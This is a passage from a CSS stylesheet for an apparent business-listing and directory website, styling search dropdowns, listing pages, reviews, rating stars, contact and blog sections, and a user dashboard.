	position: absolute;
	width: 58.4%
}

.sea-v2-drop-1 {
	position: absolute;
	width: 78%
}

.sea-drop-com ul {
	background: #fff!important;
	padding: 0!important
}

.sea-drop-com ul li {
	display: block!important;
	width: 100%!important;
	text-align: left;
	border-bottom: 1px solid #f7f7f7
}

.sea-drop-com ul li a:hover {
	background: #ededed
}

.sea-drop-com ul li a {
	text-align: left;
	display: block;
	padding: 10px 20px;
	color: #303848;
	text-overflow: ellipsis;
	white-space: pre;
	overflow: hidden
}

.sea-drop-com ul li a img {
	margin-right: 10px;
	width: 24px
}

.mar-bot-0 {
	margin-bottom: 0
}

.sea-drop-comu ul {
	background: #fff!important;
	padding: 0!important
}

.sea-drop-comu ul li {
	display: block!important;
	width: 100%!important;
	text-align: left;
	border-bottom: 1px solid #f7f7f7
}

.sea-drop-comu ul li a:hover {
	background: #ededed
}

.sea-drop-comu ul li a {
	text-align: left;
	display: block;
	padding: 10px 20px;
	color: #303848;
	text-overflow: ellipsis;
	white-space: pre;
	overflow: hidden
}

.sea-drop-comu ul li a img {
	margin-right: 10px;
	width: 24px
}

.soc-login {
	position: relative;
	overflow: hidden;
	border-top: 1px solid #dcdcdc;
	margin-top: 15px;
	padding-top: 15px
}

.soc-login h4 {
	text-align: center;
	padding-bottom: 15px
}

.soc-login ul {
	padding: 0;
	margin: 0
}

.soc-login ul li {
	list-style-type: none;
	float: left;
	width: 33.333%;
	padding: 5px
}

.soc-login ul li a {
	display: block;
	color: #fff;
	padding: 7px 18px;
	text-align: center;
	border-radius: 2px
}

.soc-login ul li:nth-child(1) a {
	background: #3b5998
}

.soc-login ul li:nth-child(2) a {
	background: #00aced
}

.soc-login ul li:nth-child(3) a {
	background: #d34836
}

.soc-login ul li a i {
	padding-right: 5px
}

.get-quo textarea {
	margin-top: 0!important
}

.list-rat-ch span {
	width: 25px;
	height: 25px;
	background-color: #ffe500;
	padding: 4px;
	border-radius: 2px;
	color: #000;
	font-weight: 600;
	text-align: center;
	font-size: 12px;
	text-shadow: 0 -1px 0 rgba(0, 0, 0, .28);
	margin-right: 10px
}

.list-rat-ch i {
	color: #000;
	text-shadow: 0 -1px 0 rgba(0, 0, 0, .6);
	border: 1px solid #e3d9d9;
	padding: 3px 2px 2px;
	text-align: center;
	border-radius: 3px;
	background: #ffe500;
	font-size: 11px
}

.full-btn {
	width: 100%;
	font-size: 16px
}

.hom-cr-acc-check {
	padding: 15px 8px!important
}

.hom-cr-acc-check label {
	font-size: 12px;
	font-weight: 500;
	color: #454f54;
	text-shadow: none
}

.list-pg-lt {
	width: 70%;
	float: left
}

.list-pg-rt {
	width: 30%;
	float: left;
	padding: 0 0 0 20px
}

.list-page-enq {
	margin-top: 60px;
	background: url(../images/banner2.jpg) no-repeat;
	background-size: cover;
	position: relative
}

.list-page-enq:before {
	content: '';
	position: absolute;
	background: linear-gradient(to top, rgba(32, 52, 76, .64) 14%, rgba(0, 0, 0, .55) 66%);
	top: 0;
	bottom: 0;
	left: 0;
	width: 100%
}

.lpe-com-main {
	position: relative;
	overflow: hidden;
	width: 75%;
	margin: 0 auto;
	padding: 50px 35px
}

.lpe-com {
	width: 50%;
	float: left
}

.lpe-left {
	padding: 14% 0;
	color: #fff
}

.lpe-left h4 {
	text-transform: uppercase
}

.lpe-left h5 {
	font-size: 20px
}

.lpe-left h2 {
	font-size: 60px
}

.lpe-right {
	text-align: center
}

.lpe-right h3 {
	color: #000;
	font-size: 28px
}

.lpe-right p {
	font-size: 14px;
	text-align: center;
	padding-top: 7px;
	margin-bottom: 5px
}

.lpe-right form {
	background: #fff;
	padding: 25px;
	border-radius: 4px;
	box-shadow: 0 16px 40px -10px #000;
	border-bottom: 5px solid #d6c492
}

.lpe-right input,
textarea {
	height: 45px;
	position: relative;
	padding: 15px 24px;
	box-sizing: border-box;
	box-shadow: none;
	border: 1px solid #e8e8e8;
	text-indent: 0;
	line-height: 12px;
	-webkit-transition: border-color .4s, color .4s;
	transition: border-color .4s, color .4s;
	width: 100%;
	font-size: 14px;
	background: #fff
}

.lpe-right label {
	top: 14px
}

.lpe-right textarea {
	height: 75px
}

.list-red-btn {
	background: #f44336;
	background: linear-gradient(to top, #ec3123, #f44336);
	color: #fff;
	height: 45px;
	line-height: 45px
}

.list-pagenat {
	margin: 0 auto;
	display: table
}

.pg-list-1 {
	margin-top: 60px;
	background: url(../images/list-deta/bg.jpg) no-repeat;
	background-size: cover;
	position: relative;
	padding: 250px 0 70px;
	width: 100%;
	box-sizing: content-box
}

.pg-list-prop {
	background: url(../images/list-deta/prop-bg.jpg) no-repeat;
	background-size: cover;
	box-sizing: content-box
}

.pg-list-shop {
	background: url(../images/list-deta/shop-bg.jpg) no-repeat;
	background-size: cover;
	box-sizing: content-box
}

.pg-list-auto {
	background: url(../images/list-deta/auto-bg.jpg) no-repeat;
	background-size: cover;
	box-sizing: content-box
}

.pg-list-1:before {
	content: '';
	position: absolute;
	background: linear-gradient(to top, #151f32 14%, rgba(0, 0, 0, .14) 66%);
	top: 0;
	bottom: 0;
	left: 0;
	width: 100%
}

.pg-list-1-left {
	float: left;
	width: 50%;
	position: relative;
	overflow: hidden
}

.pg-list-1-left h3 {
	font-size: 36px;
	color: #fff;
	padding-bottom: 15px
}

.pg-list-1-left p {
	color: #b7b7b7;
	font-size: 18px
}

.pg-list-1-left h4 {
	color: #b7b7b7;
	padding: 15px 0;
	font-size: 16px
}

.pag-p1-phone ul li {
	color: #dcdcdc;
	font-size: 14px;
	width: 33.33%;
	text-overflow: ellipsis;
	white-space: pre;
	overflow: hidden
}

.pag-p1-phone ul li i {
	width: 24px;
	height: 24px;
	font-size: 18px
}

.pg-list-1-right {
	float: left;
	width: 50%;
	padding: 0 15px
}

.pg-list-1-right-p1 {
	padding-top: 165px
}

.pg-list-1-right-p1 ul li a {
	background: #fff;
	border: 1px solid #fff;
	color: #162336;
	padding: 12px;
	text-overflow: ellipsis;
	white-space: pre;
	overflow: hidden;
	font-size: 14px
}

.pglist-p-com {
	margin-bottom: 20px
}

.pglist-p-com-ti {
	border-bottom: 1px solid #e2e2e2
}

.pglist-p-com-ti h3 {
	padding: 15px 20px;
	background: #fff;
	font-weight: 700;
	font-size: 16px;
	text-transform: uppercase
}

.pglist-p-com-ti h3 span {
	color: #8a8d92;
	font-weight: 700;
	font-size: 16px;
	text-transform: uppercase;
	font-family: Quicksand, sans-serif
}

.list-360 iframe {
	width: 100%;
	height: 300px;
	border: 0
}

.list-tit-mar-0 {
	padding-top: 0!important
}

.list-slider-nav {
	margin-top: 175%;
	position: absolute;
	background: #ffe500;
	width: 32px;
	height: 32px;
	padding: 5px;
	text-align: center;
	border-radius: 2px;
	color: #000
}

.list-slider-nav-rp {
	margin-right: 40px;
	position: initial
}

.list-page-com-p p {
	font-size: 13px;
	color: #2d323c;
	line-height: 24px
}

.share-btn {
	padding-bottom: 10px
}

.share-btn ul {
	margin-bottom: 0
}

.share-btn ul li:nth-child(1) a {
	background: #3b5998
}

.share-btn ul li:nth-child(2) a {
	background: #00aced
}

.share-btn ul li:nth-child(3) a {
	background: #d34836
}

.share-btn ul li a {
	padding: 7px;
	color: #fff;
	font-weight: 500;
	font-size: 12px;
	border-radius: 3px;
	text-shadow: none
}

.share-btn ul li {
	display: inline-block;
	margin-bottom: 5px;
	margin-right: 1px
}

.share-btn ul li i {
	padding-right: 3.75pt
}

.pg-list-ser ul li {
	padding: 8px
}

.pg-list-ser-p1:before {
	content: '';
	position: absolute;
	background: linear-gradient(to top, rgba(0, 0, 0, .71) 14%, rgba(0, 0, 0, .32) 66%);
	top: 0;
	bottom: 0;
	left: 0;
	width: 100%
}

.pg-list-ser-p1 {
	position: relative;
	overflow: hidden
}

.pg-list-ser-p1:hover img {
	-moz-transform: scale(1.2);
	-webkit-transform: scale(1.2);
	-o-transform: scale(1.2);
	transform: scale(1.2)
}

.pg-list-ser-p1 img {
	width: 100%;
	-webkit-transition: all .5s ease;
	-moz-transition: all .5s ease;
	-o-transition: all .5s ease;
	transition: all .5s ease
}

.pg-list-ser-p2 {
	position: absolute;
	width: 89.5%;
	margin-top: -35px
}

.pg-list-ser-p2 h4 {
	text-align: center;
	color: #fff;
	font-size: 16px
}

.list-pg-bg {
	background: #f7f8fa
}

.pglist-bg {
	background: #fff;
	border: 1px solid #e2e2e2;
	border-radius: 2px
}

.list-pg-inn-sp {
	padding: 20px
}

.list-rom-pric {
	font-size: 26px!important;
	background: #fff
}

.list-room-type {
	position: relative;
	overflow: hidden;
	width: 100%;
	padding-top: 10px
}

.list-room-type ul {
	padding: 0
}

.list-room-type ul li {
	display: inline-block;
	float: left;
	color: #636363;
	font-size: 14px
}

.list-room-type ul li img {
	width: 18px;
	border-radius: 40px
}

.list-room-deta h3 {
	font-size: 20px;
	color: #141f31;
	font-weight: 700;
	font-size: 18px
}

.list-room-rati {
	padding: 10px 0 5px
}

.list-rom-ami ul li {
	font-family: Montserrat, sans-serif;
	font-size: 12px;
	background: #f5f5f5;
	border-radius: 4px;
	margin-right: 5px;
	padding: 4px 8px;
	margin-bottom: 5px
}

.list-rom-ami ul li img {
	vertical-align: sub;
	width: 15px;
	height: 15px
}

.lp-ur-all {
	position: relative;
	overflow: hidden
}

.lp-ur-all-rat {
	position: relative;
	overflow: hidden;
	border-top: 1px solid #e2e2e2;
	margin-top: 20px;
	padding-top: 20px
}

.lp-ur-all-left {
	float: left;
	width: 60%;
	border-right: 4px solid #6b7f8a;
	padding-right: 20px
}

.lp-ur-all-left-1 {
	float: left;
	width: 100%
}

.lp-ur-all-left-11 {
	float: left;
	width: 30%;
	font-size: 13px;
	padding-right: 14px;
	color: #4d5158
}

.lp-ur-all-left-12 {
	float: left;
	width: 40%;
	height: 6px;
	background: #dadada;
	margin-top: 7px;
	border-radius: 0
}

.lp-ur-all-left-13 {
	width: 100%;
	background: #43a047;
	height: 6px;
	border-radius: 0
}

.lp-ur-all-left-Good {
	width: 50%;
	background: #73ca14
}

.lp-ur-all-left-satis {
	width: 18%;
	background: #3dbbd0
}

.lp-ur-all-left-below {
	width: 20%;
	background: #ca7224
}

.lp-ur-all-left-poor {
	width: 5%;
	background: #de382c
}

.lp-ur-all-right {
	float: left;
	width: 40%;
	padding: 2px 20px
}

.lp-ur-all-right h5 {
	font-family: Montserrat, sans-serif;
	font-weight: 500;
	font-size: 18px;
	padding-bottom: 20px
}

.lp-ur-all-right p span {
	background: #55bf15;
	font-size: 34px;
	color: #fff;
	font-weight: 600;
	padding: 8px;
	border-radius: 5px;
	vertical-align: sub;
	margin-right: 15px
}

.lp-ur-all-right p span i {
	font-size: 20px;
	vertical-align: text-top
}

.lp-ur-all-rat h5 {
	padding: 15px 0 5px;
	background: #fff;
	font-weight: 700;
	font-size: 18px;
	text-transform: uppercase
}

.lp-ur-all-rat ul {
	margin-bottom: 0
}

.lp-ur-all-rat ul li {
	position: relative;
	overflow: hidden;
	border-bottom: 1px solid #e2e2e2;
	padding-top: 15px;
	padding-bottom: 5px
}

.lr-user-wr-img {
	float: left;
	display: inline-block
}

.lr-user-wr-img img {
	width: 42px
}

.lr-user-wr-con {
	float: left;
	width: 90%;
	display: inline-block;
	padding: 0 20px
}

.lr-user-wr-con h6 {
	line-height: 36px;
	font-size: 18px
}

.lr-user-wr-con p {
	font-size: 13px;
	color: #21344c
}

.lr-revi-date {
	font-size: 13px;
	color: #828282
}

.lr-user-wr-con h6 span {
	background: #55bf15;
	font-size: 15px;
	color: #fff;
	font-weight: 600;
	padding: 4px;
	border-radius: 4px;
	vertical-align: top;
	margin-left: 6px
}

.lr-user-wr-con h6 span i {
	font-size: 10px;
	vertical-align: text-top
}

.lr-user-wr-con ul {
	padding: 0;
	position: relative;
	overflow: hidden
}

.lr-user-wr-con ul li {
	list-style-type: none;
	display: inline-block;
	padding-right: 15px;
	padding-top: 0;
	border: 0
}

.lr-user-wr-con ul li a {
	color: #333;
	font-size: 14px
}

.lr-user-wr-con ul li a span {
	padding-right: 7px;
	color: #888;
	font-size: 12px
}

.list-pg-write-rev {
	position: relative;
	overflow: hidden
}

.list-pg-write-rev form input {
	height: 45px;
	position: relative;
	padding: 15px 24px;
	box-sizing: border-box;
	box-shadow: none;
	border: 1px solid #e8e8e8;
	text-indent: 0;
	line-height: 12px;
	-webkit-transition: border-color .4s, color .4s;
	transition: border-color .4s, color .4s;
	width: 100%;
	font-size: 14px;
	background: #fff
}

.list-pg-write-rev form label {
	top: 14px
}

.list-pg-write-rev form textarea {
	height: 100px;
	position: relative;
	padding: 15px 24px;
	box-sizing: border-box;
	box-shadow: none;
	border: 1px solid #e8e8e8;
	text-indent: 0;
	line-height: 12px;
	-webkit-transition: border-color .4s, color .4s;
	transition: border-color .4s, color .4s;
	width: 100%;
	font-size: 14px;
	background: #fff
}

.list-pg-guar ul {
	margin-bottom: 0
}

.list-pg-guar ul li {
	border-bottom: 1px solid #e2e2e2;
	padding: 12px 0 5px
}

.list-pg-guar ul li:nth-child(1) {
	padding: 5px 0
}

.list-pg-guar ul li:nth-child(3) {
	border-bottom: 0 solid #e2e2e2;
	padding-bottom: 5px
}

.list-pg-guar ul li h4 {
	font-size: 16px;
	padding-bottom: 5px
}

.list-pg-guar ul li p {
	line-height: 18px;
	font-size: 13px
}

.list-pg-guar-img {
	display: inline-block;
	float: left;
	margin-right: 15px;
	margin-bottom: 8px
}

.list-pg-btn {
	width: 100%;
	font-size: 14px;
	height: 45px;
	line-height: 45px
}

.pglist-p-com-ti-right h3 {
	background: #20334c;
	color: #fff;
	font-size: 15px
}

.pglist-p-com-ti-right h3 span {
	color: #c7c7c7;
	font-size: 15px
}

.pg-list-user-pro {
	background: url(../images/profile-bg.jpg) no-repeat;
	height: 100px;
	background-size: cover
}

.pg-list-user-pro img {
	position: relative;
	margin-top: 72px;
	margin-left: 41%
}

.list-pg-upro {
	text-align: center;
	padding-top: 30px
}

.list-pg-upro h5 {
	font-size: 16px
}

.list-pg-upro p {
	padding-bottom: 5px;
	font-size: 15px
}

.list-pg-upro a {
	background: #f44336
}

.list-pg-map iframe {
	height: 180px;
	width: 100%;
	border: 0
}

.list-pg-oth-info ul li {
	border-bottom: 1px solid #e2e2e2;
	padding: 10px 0
}

.list-pg-oth-info ul li:last-child {
	border-bottom: 0 solid #e2e2e2;
	padding-bottom: 0
}

.list-pg-oth-info ul li span {
	float: right;
	text-align: right;
	background: #f7f8fa;
	border-radius: 5px;
	padding: 0 5px;
	border: 1px solid #e2e2e2;
	font-size: 12px
}

.green-bg {
	background: #55bf15!important;
	color: #fff
}

.list-mig-like-com {
	position: relative;
	border-radius: 10px;
	margin-bottom: 20px;
	background: #14addb;
	-webkit-transition: all .5s ease;
	-moz-transition: all .5s ease;
	-o-transition: all .5s ease;
	transition: all .5s ease
}

.list-mig-like-com:hover img {
	-webkit-transition: all .5s ease;
	-moz-transition: all .5s ease;
	-o-transition: all .5s ease;
	transition: all .5s ease;
	opacity: .5
}

.list-mig-lc-img img {
	width: 100%;
	border-radius: 5px
}

.list-mig-like-com:before {
	content: '';
	position: absolute;
	background: linear-gradient(to top, rgba(0, 0, 0, .82) 10%, rgba(84, 84, 84, .35) 80%);
	top: 0;
	bottom: 0;
	left: 0;
	width: 100%;
	border-radius: 5px
}

.list-mig-lc-con {
	position: absolute;
	width: 100%;
	margin-top: -125px;
	padding: 20px 20px 0;
	display: block
}

.list-mig-lc-con2 {
	margin-top: -90px
}

.list-mig-lc-con h5 {
	font-size: 18px;
	color: #fff;
	padding-top: 10px;
	padding-bottom: 5px;
	white-space: nowrap;
	text-overflow: ellipsis;
	overflow: hidden
}

.list-mig-lc-con h6 {
	font-size: 14px;
	color: #fff;
	position: absolute;
	top: -20px;
	border: 1px solid #fff;
	padding: 8px 10px 3px;
	border-radius: 18px;
	margin-bottom: 5px;
	padding-bottom: 10px
}

.list-mig-lc-con p {
	color: #c1c1c1;
	font-size: 13px
}

.list-mi-pr {
	top: 15px
}

.list-ri-spec-tit h3 {
	padding: 5px 20px 18px;
	font-weight: 700;
	font-size: 16px;
	text-transform: uppercase;
	text-align: center;
	letter-spacing: 1px
}

.list-ri-spec-tit h3 span {
	font-weight: 700;
	font-size: 16px
}

.inn-pag-ban {
	position: relative;
	overflow: hidden;
	width: 75%;
	margin: 0 auto;
	padding: 75px 35px;
	color: #fff;
	text-align: center
}

.inn-pag-ban h4 {
	font-size: 20px
}

.inn-pag-ban h2 {
	font-size: 50px;
	color:#fff;
}

.inn-pag-ban h5 {
	font-size: 14px;
	color:#fff;
	
}
.doctor_list_bg{
   padding:100px 0;
   background: url(../images/doctorbg.webp) no-repeat !important;
   background-size: cover!important;
}
.home_services_bg{
   padding:100px 0;
   background: url(../images/home_service.webp) no-repeat !important;
   background-size: cover!important;
}
.wedding_services_bg{
   padding:100px 0;
   background: url(../images/wedding_services_bg.webp) no-repeat !important;
   background-size: cover!important;
}
.serviceList{
	width: 63%;
    margin: 30px auto;
    background: #fff;
    padding: 10px 20px;
    border-radius: 10px;
}

.serviceList ul li { 
	position:relative; 
	margin: 0 0 7px 0; 
	padding:10px 0; 
	border-bottom: 1px solid #e4e4e4;
}

.serviceList ul li:last-child{ border-bottom: 0px solid #e4e4e4;}
.serviceList ul li a{
	display:block;
}
.serviceList ul li a span.icon{
	position: absolute;
    right: 0;
	top:6px;
}
.serviceList ul li i{
	    font-size: 27px;
}
.serviceList ul li a span{
	font-size: 18px;
    font-weight: 500;
	padding: 0 9px 0 0;
}
.serviceList ul li a span:hover{
	color:#1779d3
}

.how-com {
	padding-top: 20px
}

.how-com ul {
	margin-bottom: 0
}

.how-com ul li {
	position: relative;
	overflow: hidden;
	padding-left: 95px;
	padding-bottom: 30px
}

.how-com ul li:last-child {
	padding-bottom: 0
}

.how-com ul li img {
	text-align: center;
	margin-left: -95px;
	position: absolute;
	color: #fff
}

.how-com ul li h4 {
	font-size: 18px;
	font-family: Montserrat, sans-serif;
	font-weight: 500;
	text-transform: uppercase;
	padding-bottom: 4px
}

.how-com ul li p {
	margin-bottom: 0;
	font-size: 15px
}

.inn-page-bg {
	margin-top: 60px;
	background: url(../images/inn-bg.jpg) no-repeat;
	background-size: cover;
	position: relative
}

.inn-page-bg:before {
	content: '';
	position: absolute;
	background: linear-gradient(to top, rgba(32, 52, 76, .64) 14%, rgba(0, 0, 0, .55) 66%);
	top: 0;
	bottom: 0;
	left: 0;
	width: 100%
}

.how-border {
	background: #fff;
	border: 1px solid #e2e2e2;
	border-radius: 2px;
	padding: 25px 25px 28px
}

.p-about {
	background: #fff
}

.page-about img {
	width: 100%
}

.page-about span {
	display: inline-block;
	padding: 20px 0;
	font-size: 20px;
	font-style: italic;
	font-weight: 200;
	color: #a2a2a2
}

.page-about p {
	font-size: 16px
}

.page-about a {
	margin-top: 10px;
	width: 200px
}

.p-about-count {
	background: #253d52;
	padding: 0;
	padding: 40px 0
}

.page-about-count {
	text-align: center;
	color: #fff;
	border-right: 1px solid #30485d
}

.page-about-count-no-bor {
	border: 0
}

.page-about-count span {
	font-size: 45px;
	color: #ffeb3b;
	text-shadow: 0 1px 0 rgba(255, 255, 255, .62)
}

.page-about-count h4 {
	font-size: 16px;
	color: #fff;
	font-weight: 100;
	text-shadow: 0 1px 0 rgba(0, 0, 0, .62);
	text-transform: uppercase;
	font-weight: 600;
	padding-bottom: 20px
}

.page-about-count p {
	color: #aba9a9
}

.con-page {
	background: url(../images/con-bg.jpg) no-repeat left center;
	background-attachment: fixed;
	background-size: 40%;
	position: relative;
	overflow: hidden
}

.con-page-ri {
	width: 60%;
	float: right;
	padding: 100px;
	padding-top: 150px;
	background: #f3f3f3
}

.con-com {
	border: 1px solid #e0e0e0;
	padding: 25px;
	margin-bottom: 25px;
	background: #fff
}

.con-com h4 {
	font-size: 24px;
	padding-bottom: 10px;
	margin-top: 25px
}

.con-com p {
	font-size: 16px
}

.con-com span img {
	width: 20px;
	margin-right: 15px
}

.con-com span {
	font-size: 16px;
	display: block;
	padding-top: 5px
}

.foot-soc ul {
	padding: 0;
	display: inline-block;
	position: relative;
	width: 100%;
	margin-bottom: 0;
	margin-top: 0
}

.foot-soc ul li {
	list-style-type: none;
	float: left;
	margin-right: 5px;
	margin-bottom: 5px
}

.foot-soc ul li i {
	width: 32px;
	height: 32px;
	text-align: center;
	color: #fff;
	padding: 8px
}

.sh1 {
	background: #4c4c4c
}

.con-tit-top-o {
	margin-top: 0!important
}

.cpn-pag-form form p {
	padding-top: 7px;
	margin-bottom: 20px
}

.cpn-pag-form form input{
	height: 45px;
	position: relative;
	padding: 15px 24px;
	box-sizing: border-box;
	box-shadow: none;
	border: 1px solid #e8e8e8;
	text-indent: 0;
	line-height: 12px;
	-webkit-transition: border-color .4s, color .4s;
	transition: border-color .4s, color .4s;
	width: 100%;
	font-size: 14px;
	background: #fff
}

.cpn-pag-form form textarea {
	height: 75px
}

.con-pag-map iframe {
	width: 100%;
	border: 0;
	margin-top: 15px
}

.con-com-mar-bot-o {
	margin-bottom: 0!important
}

.cpn-pag-form label {
	top: 14px
}

.blog-single {
	border: 1px solid #e4e4e4;
	padding: 15px 0;
	margin-bottom: 20px
}

.blog-img img {
	width: 100%
}

.page-blog h3 {
	font-size: 28px
}

.page-blog span {
	font-size: 16px;
	padding: 12px 0;
	display: inline-block;
	color: #888
}

.page-blog p {
	padding-bottom: 10px
}

.page-blog a {
	width: 200px
}

.share-pad-bot {
	padding-bottom: 10px
}

.blog-comment h3 {
	color: #333;
	font-family: Montserrat, sans-serif;
	font-weight: 500;
	font-size: 18px;
	text-transform: uppercase
}

.pg-re-rat {
	padding: 1px 0 0 61px
}

.pg-revi-re {
	position: relative;
	overflow: hidden;
	padding-bottom: 10px;
	padding-top: 5px
}

.pg-revi-re img {
	width: 45px;
	height: 45px;
	float: left;
	margin-right: 15px
}

.pg-revi-re p {
	color: #333;
	font-family: Lato, sans-serif;
	font-weight: 600
}

.pg-revi-re p span {
	color: #a0a0a0;
	padding-left: 5px
}

.span-none span {
	display: none
}

.list-grid-rig-pad {
	padding-right: 30px!important;
	padding-top: 30px
}

.cus-rev {
	border: 1px solid #dcdcdc;
	padding: 20px;
	margin-bottom: 30px
}

.cus-re-com {
	position: relative;
	overflow: hidden;
	border-top: 1px solid #dcdcdc;
	padding-top: 20px;
	margin-top: 20px
}

.cus-re-com img {
	width: 45px;
	height: 45px;
	float: left;
	margin-right: 15px
}

#preloader {
	position: fixed;
	top: 0;
	left: 0;
	right: 0;
	bottom: 0;
	background-color: #fff;
	z-index: 99999
}

#status {
	width: 200px;
	height: 200px;
	position: absolute;
	left: 50%;
	top: 50%;
	background-image: url(../images/preloader.gif);
	background-repeat: no-repeat;
	background-position: center;
	margin: -100px 0 0 -100px
}

.rating {
	border: none;
	float: left;
	height: 48px;
	overflow: hidden
}

.rating>input {
	display: none
}

.rating>label:before {
	margin: 5px;
	font-size: 22px;
	font-family: FontAwesome;
	display: inline-block;
	content: "\f005";
	border: 0!important
}

.rating>label:after {
	background: 0 0!important;
	border: 0!important
}

.rating>.half:before {
	content: "\f089";
	position: absolute;
	border: 0
}

.rating>label {
	color: #ddd;
	float: right
}

.half {
	display: none!important
}

.pg-elem {
	border: 1px solid #e4e4e4;
	padding: 20px;
	position: relative;
	overflow: hidden;
	margin-bottom: 30px;
	background: #fff;
	padding: 25px;
	border-radius: 4px;
	box-shadow: 0 16px 25px -22px #000;
	border-bottom: 2px solid #d6c492
}

.pg-elem h3 {
	padding-bottom: 10px
}

.pg-elem-inn {
	margin-top: 20px
}

.ele-btn a {
	margin-right: 5px;
	margin-bottom: 5px
}

.icon-container .icon-preview {
	height: 120px;
	text-align: center
}

.icon-container i {
	font-size: 3em;
	margin-bottom: 10px
}

.icon-container span {
	display: block
}

.pg-ele-tab {
	padding-bottom: 15px;
	margin-bottom: 15px
}

.tz {
	position: relative;
	overflow: hidden;
	width: 100%;
	background: #eaedef;
	padding: 100px 50px
}

.tz-l {
	float: left;
	width: 20%
}

.tz-2 {
	float: left;
	width: 78%;
	position: relative;
	overflow: hidden;
	background: #fff;
	border: 1px solid #dadada;
	box-shadow: 0 2px 4px rgba(224, 224, 224, .8);
	border-radius: 4px;
	margin-left: 12px;
	margin-right: 12px
}

.tz-3 {
	float: left;
	width: 20%;
	position: relative;
	overflow: hidden;
	background: #fff;
	border: 1px solid #dadada;
	box-shadow: 0 2px 4px rgba(224, 224, 224, .8);
	border-radius: 4px
}

.tz-l-1 {
	position: relative;
	overflow: hidden;
	background: #fff;
	border: 1px solid #dadada;
	box-shadow: 0 2px 4px rgba(224, 224, 224, .8);
	border-radius: 4px
}

.tz-l-1 ul {
	padding: 0
}

.tz-l-1 ul li {
	color: #60676b;
	list-style-type: none;
	text-align: center;
	font-size: 14px;
	font-weight: 500
}

.tz-l-1 ul li span {
	display: block;
	font-size: 32px;
	font-weight: 500;
	line-height: 30px;
	color: #21252b
}

.tz-l-1 ul li:nth-child(1) {
	width: 100%;
	float: left
}

.tz-l-1 ul li:nth-child(1) img {
	width: 100%
}

.tz-l-1 ul li:nth-child(2) {
	width: 100%;
	float: left;
	padding: 20px 10px
}

.tz-l-1 ul li:nth-child(3) {
	width: 50%;
	float: left;
	padding: 20px 10px
}

.tz-l-2 {
	position: relative;
	overflow: hidden;
	background: #fff;
	border: 1px solid #dadada;
	padding: 20px;
	margin-top: 12px;
	box-shadow: 0 2px 4px rgba(224, 224, 224, .8);
	border-radius: 4px
}

.tz-l-2 ul {
	padding: 0
}

.tz-l-2 ul li {
	border-bottom: 1px solid #eaedef;
	list-style-type: none
}

.tz-l-2 ul li:last-child {
	border-bottom: 0 solid #dcdcdc;
	padding: 12px 0 0
}

.tz-l-2 ul li a {
	color: #333;
	padding: 12px 0;
	display: block
}

.tz-l-2 ul li a:hover {
	color: #333;
	padding-left: 8px;
	background: #eaedef;
	padding-left: 12px
}

.tz-lma {
	color: #333;
	background: #eaedef;
	padding-left: 12px!important
}

.tz-l-2 ul li a img {
	width: 20px;
	margin-right: 8px
}

.tz-3 h4 {
	margin: 0;
	background: #253d52;
	padding: 15px;
	color: #fff
}

.tz-3 ul {
	margin-bottom: 0;
	padding: 20px;
	padding-left: 20px!important
}

.tz-3 ul li {
	border-bottom: 1px solid #dcdcdc;
	padding: 12px 0
}

.tz-3 ul li a img {
	float: left;
	width: 28px;
	height: 28px;
	border-radius: 50px;
	margin-right: 10px
}

.tz-3 ul li a h5 {
	color: #333;
	font-size: 15px;
	margin-top: 0;
	text-overflow: ellipsis;
	white-space: pre;
	overflow: hidden;
	text-transform: capitalize;
	margin-bottom: 0
}

.tz-3 ul li a p {
	padding-left: 40px;
	margin-bottom: 0;
	color: #969595;
	font-size: 12px;
	line-height: 18px
}

.tz-3 ul li:last-child {
	border-bottom: 0 solid #dcdcdc;
	padding: 12px 0 0
}

.tz-2-com h4 {
	margin: 0;
	background: #253d52;
	padding: 15px;
	color: #fff
}

.tz-2-main-com {
	padding: 20px;
	position: relative;
	overflow: hidden
}

.tz-2-main-com img {
	display: block;
	margin: 0 auto;
	border: 1px solid #eaedef;
	padding: 12px;
	border-radius: 5px;
	margin-bottom: 20px
}

.tz-2-main-com span {
	font-size: 24px;
	font-weight: 600;
	font-family: Quicksand, sans-serif
}

.tz-2-main-com h2 {
	color: #14addb;
	font-size: 72px
}

.tz-2-main-com ul {
	margin-bottom: 0;
	margin-top: 10px;
	padding: 0
}

.tz-2-main-com ul li {
	text-align: left;
	border-bottom: 1px solid #eaedef;
	padding: 12px 0;
	list-style-type: none;
	background: url(../images/icon/tz-arrow.png) no-repeat center left;
	background-size: 10px;
	text-overflow: ellipsis;
	white-space: inherit;
	overflow: hidden
}

.tz-2-main-com ul li a {
	display: block;
	color: #333;
	font-size: 13.5px;
	padding-left: 14px
}

.tz-2-main-com ul li a:hover {
	padding-left: 10px
}

.tz-done {
	font-size: 12px!important;
	background: #3e8e41;
	color: #fff;
	padding: 2px 4px;
	border-radius: 3px;
	text-transform: lowercase;
	margin-left: 5px
}

.tz-done:hover {
	color: #fff
}

.tz-not-done {
	font-size: 12px!important;
	background: #f4a321;
	color: #fff;
	padding: 2px 4px;
	border-radius: 3px;
	text-transform: lowercase;
	margin-left: 5px
}

.tz-2-main-1 {
	position: relative;
	overflow: hidden;
	float: left;
	width: 33.3%;
	text-align: center
}

.tz-2-main-2 {
	border: 1px solid #eaedef;
	padding: 20px
}

.tz-2-main-com-table th {
	font-weight: 600;
	padding: 10px 4px
}

.tz-2-main-com-table tr {
	border-bottom: 1px solid #eaedef;
	line-height: 37px;
	padding: 10px
}

.tz-2-main-com-table tr td {
	padding: 16px 4px 13px
}

.tz2-form-com form {
	padding: 35px 50px;
	background: #eaedef;
	margin-top: 15px
}

.tz2-form-com form input {
	border: 1px solid #e4e4e4;
	line-height: 44px;
	padding: 0 25px;
	background: #fff;
	font-size: 14px
}

.tz2-form-com form input[type=submit] {
	padding: 0
}

.tz2-form-com form label {
	font-size: 14px;
	color: #646464
}

.full-btn {
	height: 45px;
	line-height: 45px;
	background: #f74d40;
	background: linear-gradient(to top, #f44336, #fb5a4e);
	outline: 0;
	font-size: 16px;
	display: block!important;
	color: #fff;
	font-weight: 600;
	font-family: Quicksand, sans-serif;
	text-transform: uppercase;
	text-align: center
}

.tz-pay-card {
	position: relative;
	overflow: hidden;
	border: 1px solid #eaedef;
	padding: 1px 10px
}

.tz-pay-card h5 {
	display: inline-block;
	padding: 10px 5px
}

.tz-pay-card img {
	width: 175px;
	border: 0;
	display: inline-block;
	margin-bottom: 0;
	float: right;
	padding: 0
}

.tz2-form-pay ul li {
	background: 0 0;
	padding: 5px 0 12px
}

.tz-pay-amount {
	float: right;
	color: #ffc107;
	font-size: 22px
}

.tz-down-pdf {
	border: 1px solid #c7c8c9;
